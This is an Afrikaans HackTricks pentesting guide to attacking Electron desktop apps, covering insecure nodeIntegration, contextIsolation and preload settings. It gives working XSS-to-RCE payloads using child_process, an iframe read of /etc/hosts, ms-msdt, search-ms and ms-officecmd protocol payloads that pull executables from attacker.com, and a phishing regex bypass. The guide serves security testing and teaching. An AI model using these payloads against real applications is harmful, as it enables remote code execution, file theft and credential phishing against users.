| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Electron Desktop Apps
Leer AWS-hacking van nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai, kyk na die SUBSCRIPTION PLANS!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek The PEASS Family, ons versameling van eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou hacking-truuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.
Inleiding
Electron kombineer 'n plaaslike agterkant (met NodeJS) en 'n voorkant (Chromium), alhoewel dit sommige van die sekuriteitsmeganismes van moderne webblaaie mis.
Gewoonlik sal jy die elektron-toepassingskode binne 'n .asar-toepassing vind, om die kode te verkry moet jy dit onttrek:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
In die bronkode van 'n Electron-toepassing, binne packet.json, kan jy die main.js lêer vind waar sekuriteitskonfigurasies ingestel word.
{
"name": "standard-notes",
"main": "./app/index.js",

Electron het 2 proses tipes:
- Hoofproses (het volledige toegang tot NodeJS)
- Rendererproses (moet NodeJS-toegang beperk vir veiligheidsredes)
'n Rendererproses sal 'n blaaier-venster wees wat 'n lêer laai:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Instellings van die renderer proses kan in die hoofproses in die main.js-lêer gekonfigureer word. Sommige van die konfigurasies sal die Electron-toepassing verhoed om RCE of ander kwesbaarhede te kry as die instellings korrek gekonfigureer is.
Die Electron-toepassing kan toegang tot die toestel kry via Node-API's, alhoewel dit gekonfigureer kan word om dit te voorkom:
nodeIntegration- is standaardoff. As dit aan is, kan node-funksies van die renderer proses gebruik word.contextIsolation- is standaardon. As dit aan is, is die hoof- en renderer prosesse nie geïsoleer nie.preload- standaard leeg.sandbox- is standaard af. Dit sal die aksies wat NodeJS kan uitvoer, beperk.- Node-integrasie in werkers
nodeIntegrationInSubframes- is standaardoff.- As
nodeIntegrationgeaktiveer is, sal dit die gebruik van Node.js-API's in webbladsye wat in iframes in 'n Electron-toepassing gelaai word, toelaat. - As
nodeIntegrationgedeaktiveer is, sal preloads in die iframe gelaai word.
Voorbeeld van konfigurasie:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Sommige RCE payloads van hier:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
Vang verkeer
Wysig die start-main konfigurasie en voeg die gebruik van 'n proksi by soos:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron Plaaslike Kode-inspuiting
As jy plaaslik 'n Electron-toepassing kan uitvoer, is dit moontlik dat jy dit kan laat uitvoer om arbitrêre JavaScript-kode uit te voer. Kyk hoe in:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
RCE: XSS + nodeIntegration
As die nodeIntegration op aan ingestel is, kan 'n webblad se JavaScript Node.js-funksies maklik gebruik deur eenvoudig die require() te roep. Byvoorbeeld, die manier om die rekenaarprogram op Windows uit te voer is:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
Die skrip wat in hierdie instelling aangedui word, word gelaai voordat ander skripte in die renderer, so dit het onbeperkte toegang tot Node APIs:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Daarom kan die skrip node-kenmerke na bladsye uitvoer:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
As contextIsolation aan is, sal dit nie werk nie
{% endhint %}
RCE: XSS + contextIsolation
Die contextIsolation stel die geskeide kontekste tussen die webbladsy-skripte en die JavaScript Electron se interne kode in sodat die JavaScript-uitvoering van elke kode nie mekaar beïnvloed nie. Dit is 'n noodsaaklike kenmerk om die moontlikheid van RCE uit te skakel.
As die kontekste nie geïsoleer is nie, kan 'n aanvaller die volgende doen:
- Voer arbitrêre JavaScript in renderer uit (XSS of navigasie na eksterne webwerwe)
- Oorskryf die ingeboude metode wat gebruik word in preload of Electron se interne kode met eie funksie
- Trigger die gebruik van die oorgeskryfde funksie
- RCE?
Daar is 2 plekke waar ingeboude metodes oorgeskrewe kan word: In preload-kode of in Electron se interne kode:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Bypass kliekgebeurtenis
As daar beperkings geld wanneer jy op 'n skakel klik, kan jy dit moontlik omseil deur 'n middelste kliek te doen in plaas van 'n gewone linker kliek.
window.addEventListener('click', (e) => {
RCE via shell.openExternal
Vir meer inligting oor hierdie voorbeelde, besoek https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 en https://benjamin-altpeter.de/shell-openexternal-dangers/
By die implementering van 'n Electron-desktoptoepassing, is dit noodsaaklik om die korrekte instellings vir nodeIntegration en contextIsolation te verseker. Dit is vasgestel dat kliëntkant-afstandskode-uitvoering (RCE) wat mik op voorlaai-skripte of Electron se inheemse kode vanaf die hoofproses, effektief voorkom word met hierdie instellings.

Wanneer 'n gebruiker skakels gebruik of nuwe vensters oopmaak, word spesifieke gebeurtenisluisteraars geaktiveer, wat krities is vir die toepassing se veiligheid en funksionaliteit:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
Hierdie luisteraars word oorheers deur die lessenaartoepassing om sy eie sakelogika te implementeer. Die toepassing evalueer of 'n genavigeerde skakel intern of in 'n eksterne webblaaier geopen moet word. Hierdie besluit word tipies deur 'n funksie, openInternally, geneem. As hierdie funksie false teruggee, dui dit daarop dat die skakel ekstern geopen moet word deur die shell.openExternal-funksie te gebruik.
Hier is 'n vereenvoudigde pseudokode:
Elektron JS-sekuriteitsbestuurspraktyke raai teen die aanvaarding van onbetroubare inhoud met die openExternal-funksie, aangesien dit tot RCE deur verskeie protokolle kan lei. Bedryfstelsels ondersteun verskillende protokolle wat RCE kan veroorsaak. Vir gedetailleerde voorbeelde en verdere verduideliking oor hierdie onderwerp, kan verwys word na hierdie bron, wat Windows-protokole voorbeelde bevat wat hierdie kwesbaarheid kan uitbuit.
Voorbeelde van Windows-protokoolaanvalle sluit in:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>

Lees Interne Lêers: XSS + contextIsolation
Die deaktivering van contextIsolation maak die gebruik van <webview>-etikette moontlik, soortgelyk aan <iframe>, om plaaslike lêers te lees en uit te voer. 'n Voorbeeld word verskaf om te demonstreer hoe hierdie kwesbaarheid uitgebuit kan word om die inhoud van interne lêers te lees:
Verder word 'n ander metode gedeel om 'n interne lêer te lees, wat 'n kritieke plaaslike lêerleeskwesbaarheid in 'n Electron-desktoptoepassing beklemtoon. Dit behels die inspuiting van 'n skripsie om die toepassing uit te buit en data uit te voer:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + Oue Chromium
As die chromium wat deur die toepassing gebruik word, oud is en daar bekende kwesbaarhede daarop is, is dit moontlik om dit te uitbuit en RCE te verkry deur middel van 'n XSS.
Jy kan 'n voorbeeld sien in hierdie verslag: https://blog.electrovolt.io/posts/discord-rce/
XSS Phishing via Interne URL regex omseil
As jy 'n XSS gevind het, maar jy kan nie RCE veroorsaak of interne lêers steel nie, kan jy probeer dit gebruik om geloofsbriewe te steel deur middel van 'n phising-aanval.
Eerstens moet jy weet wat gebeur wanneer jy probeer om 'n nuwe URL oop te maak, deur die JS-kode in die voorkant te ondersoek:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
Die oproep na openInternally sal besluit of die skakel in die desktop-venster geopen sal word, aangesien dit 'n skakel is wat aan die platform behoort, of of dit in die blaaier as 'n derde party bron geopen sal word.
In die geval dat die regex wat deur die funksie gebruik word, kwesbaar is vir omseilings (byvoorbeeld deur nie die punte van subdomeine te ontsnap nie), kan 'n aanvaller die XSS misbruik om 'n nuwe venster te open wat in die infrastruktuur van die aanvaller geleë is en gebruikersnaam en wagwoord vra aan die gebruiker:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Gereedskap
- Electronegativity is 'n instrument om verkeerde konfigurasies en sekuriteitsantipatrone in Electron-gebaseerde programme te identifiseer.
- Electrolint is 'n oopbron VS Code-inprop vir Electron-programme wat Electronegativity gebruik.
- nodejsscan om te kyk vir kwesbare derde party biblioteke.
- Electro.ng: Jy moet dit koop.
Laboratoriums
In https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s kan jy 'n laboratorium vind om kwesbare Electron-programme te misbruik.
Sommige opdragte wat jou sal help met die laboratorium:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Verwysings
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Meer navorsing en skrywes oor Electron-sekuriteit in https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
Leer AWS-hacking van nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy in HackTricks wil adverteer of HackTricks in PDF wil aflaai, kyk na die SUBSCRIPTION PLANS!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek The PEASS Family, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou hacktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-repos.